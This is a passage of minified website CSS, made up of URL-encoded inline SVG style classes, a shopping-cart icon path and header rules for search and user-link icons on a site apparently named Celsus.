.st372%7Bclip-path:url(%23SVGID_00000074433993592414655110000005676299626698919302_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000099628846696937062120000001144038720975861431_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000049937641159637673590000014776930725327377059_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000131337665816536863640000007641318642567649716_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000111874819010500917530000011156329787346287279_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000016782802217495841370000001571732139330715573_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000024716277678850979990000005779591133786390411_);fill:%23144490;%7D .st384%7Bclip-path:url(%23SVGID_00000111185498280898847690000006490126757273002390_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);%7D .st386%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000028312201180475015000000011875662308190736270_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23144490;%7D .st393%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000076595564841739717980000013916109343516631205_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);%7D .st396%7Bclip-path:url(%23SVGID_00000142142028796871907430000006057234430431457414_);%7D .st397%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000011001018275435382100000003272830989488992189_);%7D .st402%7Bclip-path:url(%23SVGID_00000124869408739719053650000014314526452373260722_);%7D .st403%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23144490;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);%7D .st409%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000085943155066249680370000014237042258926621840_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);%7D .st413%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23144490;%7D .st417%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000083068163756748247760000010826779860485538717_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000013185397485169353130000004444107066261643398_);%7D .st423%7Bclip-path:url(%23SVGID_00000038400661669362070980000014987573818111033506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000057136969354742266240000017432046679168539572_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000136398523320542881040000007710681408534907265_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000067920859683901723700000015369856414726823352_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000002353674539128637470000011513404748021988228_);%7D .st428%7Bclip-path:url(%23SVGID_00000137100263530736610200000004974669520491248308_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);%7D .st430%7Bclip-path:url(%23SVGID_00000014598750676761319710000016088180149850400929_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23144490;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);%7D .st439%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000149369436207986600130000016836674549977091994_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23144490;%7D .st445%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000054962555565678230570000003731628553888925866_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000039843920414755895400000016968247303052896440_);%7D .st451%7Bclip-path:url(%23SVGID_00000007415010699457841650000006307012016209134494_);%7D .st452%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23144490;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);%7D .st456%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000101085537828105183460000001426546358915067318_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23144490;%7D .st462%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000041998860607074902450000017580082501652245121_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000005947840530929529430000007605142973293637035_);fill:%23144490;%7D .st470%7Bclip-path:url(%23SVGID_00000149351072532050705230000000499493633996983468_);%7D .st471%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);%7D .st472%7Bclip-path:url(%23SVGID_00000176743560244741869910000013214649381091181242_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000029767435269197445060000003358158903344054159_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000102537786807410011850000014275730201749412017_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);fill:%23144490;%7D .st482%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000137835262077465920080000011959825461486797751_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);%7D .st485%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000018213382766590971650000008992747334759142031_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23144490;%7D .st492%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000085224078933830833000000013676444510047566270_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000067222518849031108470000004248092041803385747_);%7D .st497%7Bclip-path:url(%23SVGID_00000173851264602387202080000012806269757394202265_);%7D .st498%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23144490;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);%7D .st502%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000117675019017036751510000004853016826420735412_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23144490;%7D .st508%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000046324486321096650960000013136892467666459833_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000111170819442871462610000012810893899646887568_);%7D .st511%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000178891826386514480590000015287814221959968901_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:%23144490;%7D .st517%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000046324168431301584340000015021872368276290189_);stroke:%23144490;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000099638989826276459280000002913050128297248133_);stroke:%23144490;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000157996900700802973430000002025797115971073971_);stroke:%23144490;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000135656094424030717380000004301146628923785131_);stroke:%23144490;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000103961339640863906550000011626361098713320065_);stroke:%23144490;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000168100379203972541760000009443249860140670600_);stroke:%23144490;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000082347753083209474640000010705365162097197489_);stroke:%23144490;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000136404343158609678010000007314689282401518506_);stroke:%23144490;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000052089890196323695490000000021723088260621200_);stroke:%23144490;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000029039834147432972030000000259163977563550393_);stroke:%23144490;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000129198739003413160020000004751443046113075617_);stroke:%23144490;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000077286314598282682670000009102426173779609991_);stroke:%23144490;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000000943062736031633600000010318105709934630790_);stroke:%23144490;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000134933072769498497400000012324938884645655986_);stroke:%23144490;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000135688201694323916680000000273571681210115468_);stroke:%23144490;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000098921038491257597710000012570896410687023254_);stroke:%23144490;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000087395179242151116110000006305247427266224025_);stroke:%23144490;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000158018391317994189630000009533243226476326801_);stroke:%23144490;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000128474939324973739240000004145913872676623786_);stroke:%23144490;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000121987857610282963810000008338007005225424571_);stroke:%23144490;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000145746097861957967220000012436617004278445474_);stroke:%23144490;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000000221552442923556410000009206939807764607622_);stroke:%23144490;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000057848453246774056910000013578005669422011550_);stroke:%23144490;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000074414339618395819170000011983611897354460559_);stroke:%23144490;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000152976350840711262470000016903300505892393118_);stroke:%23144490;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000005231016946564850480000001287194228236673415_);stroke:%23144490;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000005240880604043027670000007588966386182491562_);stroke:%23144490;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000034797548310672149730000016382177397186999452_);stroke:%23144490;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000096023553768639408530000018017911382155924404_);stroke:%23144490;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000042695968088658145490000013025734527364698031_);stroke:%23144490;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000091715664437834134970000016536568400581111206_);stroke:%23144490;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000091002336716703050840000007588019465629499054_);stroke:%23144490;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000112621934825320692530000017977672925537598388_);stroke:%23144490;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000112619687191337747400000011867555738195438756_);stroke:%23144490;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000069360222779975175010000009624018252142610103_);stroke:%23144490;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000024714517971907917360000000671906536535828365_);stroke:%23144490;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000008856279620353501410000008675388885697457539_);stroke:%23144490;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000013162317170991424850000007373733211970072220_);stroke:%23144490;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000010994027436432636700000014726218066860969106_);stroke:%23144490;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000049181319214237308800000008815939447720326528_);stroke:%23144490;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000161613555887142205600000016342163750702329733_);stroke:%23144490;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000086690720784706647810000008445042371939837580_);stroke:%23144490;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000174568607572354310850000013259185901950640571_);stroke:%23144490;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000069366222980809672280000008081626122243263137_);stroke:%23144490;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000096740126774981078300000000862729421117541001_);stroke:%23144490;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000175313530194073089080000002456391377865390519_);stroke:%23144490;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000023238725934049201330000011036553892189573273_);stroke:%23144490;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000026850470264047197340000012905892837978849152_);stroke:%23144490;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000000912954746230573500000009910908187755070336_);stroke:%23144490;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000166676543627098096610000002649508655946260895_);stroke:%23144490;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000057120826630554638320000010977721752003794348_);stroke:%23144490;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000014617826420215609730000009989382451894285697_);stroke:%23144490;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000080896618778483616390000017111807544163665590_);stroke:%23144490;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000142168296380390459620000012229195506404100531_);stroke:%23144490;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000049914587873149793340000007910187342365169024_);stroke:%23144490;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000160888319393895958900000003979200164428255655_);stroke:%23144490;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000174574244608840363820000005973855508636894883_);stroke:%23144490;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000039834553004262825240000016913219584554900382_);stroke:%23144490;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000161614281918139137870000013729505396690539421_);stroke:%23144490;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000098194576228011639970000015546767878514451122_);stroke:%23144490;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%23144490;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M0.4,7.8c11.6,0,23.3,0,34.9,0c0.3,0,0.4-0.1,0.5-0.4c0.5-2.2,1.1-4.5,1.7-6.7c0.1-0.3,0.2-0.4,0.5-0.4 c3.1,0,6.2,0,9.3,0c0.3,0,0.4,0.1,0.4,0.4c0,0.8,0,1.5,0,2.3c0,0.3-0.1,0.4-0.4,0.4c-2.3,0-4.5,0-6.8,0c-0.3,0-0.5,0.1-0.5,0.4 c-0.4,1.8-0.9,3.6-1.3,5.3c-2,8-4,16.1-6,24.1c-0.1,0.3,0,0.4,0.3,0.5c2.4,0.8,3.8,3.1,3.4,5.6c-0.4,2.8-3.1,4.7-5.9,4.2 c-2.8-0.5-4.7-3.2-4.1-5.9c0.1-0.4,0.4-0.8,0.2-1c-0.2-0.2-0.7-0.1-1.1-0.1c-3.2,0-6.4,0-9.6,0c-0.3,0-0.5,0-0.3,0.4 c0.3,0.8,0.3,1.6,0.2,2.4c-0.4,2.8-3.1,4.7-5.9,4.2c-2.8-0.5-4.7-3.3-4.1-6c0.5-2.5,2.6-4.1,5.1-4.1c6,0,12.1,0,18.1,0 c0.3,0,0.5-0.1,0.5-0.4c0.3-1.1,0.6-2.3,0.8-3.4c0.1-0.5,0.1-0.5-0.4-0.5c-7.9,0-15.7,0-23.6,0c-0.3,0-0.5,0-0.5-0.4 c-1.5-6.2-3.1-12.3-4.6-18.5C0.9,9.6,0.7,8.8,0.4,8.1V7.8z M29.9,10.9c-0.2,0-0.3,0-0.4,0.3c-0.2,1.8-0.4,3.7-0.7,5.5 c0,0.3,0,0.3,0.3,0.3c1.3,0,2.7,0,4,0c0.2,0,0.3-0.1,0.4-0.3c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.8,0-1.6,0-2.3,0 C31.4,10.9,30.7,10.9,29.9,10.9 M18.1,11.3c0-0.3-0.1-0.4-0.4-0.4c-1.5,0-3,0-4.5,0c-0.3,0-0.4,0.1-0.4,0.4c0.2,1.8,0.5,3.6,0.7,5.3 c0,0.3,0.1,0.4,0.5,0.4c1.2,0,2.5,0,3.7,0c0.4,0,0.4-0.1,0.4-0.5c0-0.9,0-1.7,0-2.6C18.1,13.1,18.1,12.2,18.1,11.3 M21.1,16.7 c0,0.3,0.1,0.3,0.3,0.3c1.3,0,2.6,0,3.9,0c0.2,0,0.3-0.1,0.4-0.3c0.2-1.8,0.4-3.6,0.7-5.4c0-0.3,0-0.4-0.3-0.4c-1.5,0-3,0-4.6,0 c-0.3,0-0.4,0.1-0.4,0.4c0,0.9,0,1.8,0,2.7C21.1,14.9,21.1,15.8,21.1,16.7 M4.7,10.9c-0.2,0-0.4,0-0.3,0.3c0.5,1.8,0.9,3.6,1.4,5.5 C5.9,16.9,6,17,6.2,17c1.3,0,2.5,0,3.8,0c0.3,0,0.4,0,0.4-0.4c-0.2-1.8-0.5-3.6-0.7-5.4c0-0.3-0.1-0.4-0.4-0.4c-0.8,0-1.5,0-2.3,0 C6.2,10.9,5.5,10.9,4.7,10.9 M18.1,20.4c0-0.3,0-0.4-0.4-0.4c-1.2,0-2.3,0-3.5,0c-0.3,0-0.3,0.1-0.3,0.4c0.2,1.8,0.5,3.6,0.7,5.4 c0,0.3,0.1,0.3,0.4,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.4-0.1,0.3-0.4c0-0.9,0-1.8,0-2.7C18.1,22.2,18.1,21.3,18.1,20.4 M28.7,20.1 c-0.2,0-0.3,0.1-0.3,0.3c-0.2,1.9-0.5,3.7-0.7,5.6c0,0.2,0,0.3,0.3,0.3c1,0,1.9,0,2.9,0c0.2,0,0.3-0.1,0.3-0.3 c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.6,0-1.2,0-1.8,0C29.9,20.1,29.3,20.1,28.7,20.1 M21.1,25.9 c0,0.3,0.1,0.3,0.3,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.3-0.1,0.4-0.3c0.2-1.8,0.5-3.6,0.7-5.5c0-0.3-0.1-0.3-0.3-0.3c-1.2,0-2.3,0-3.5,0 c-0.3,0-0.3,0.1-0.3,0.4c0,0.9,0,1.8,0,2.7C21.1,24,21.1,24.9,21.1,25.9 M11.3,26.2c0.2,0,0.3-0.1,0.2-0.3c-0.2-1.9-0.5-3.7-0.7-5.6 c0-0.2-0.1-0.3-0.3-0.3c-1.2,0-2.4,0-3.6,0c-0.2,0-0.3,0.1-0.2,0.3c0.5,1.9,0.9,3.7,1.4,5.6c0.1,0.2,0.2,0.3,0.4,0.3 c0.5,0,0.9,0,1.4,0C10.3,26.2,10.8,26.2,11.3,26.2 M31.2,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2 C29.2,39.8,30.1,40.7,31.2,40.7 M10.5,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2C8.5,39.8,9.4,40.7,10.5,40.7'/%3E%3C/svg%3E%0A");content:'';display:inline-block;width:1.1rem;height:1.1rem;transition:.3s all ease;position:relative;background-repeat:no-repeat;width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-search:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-search:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' 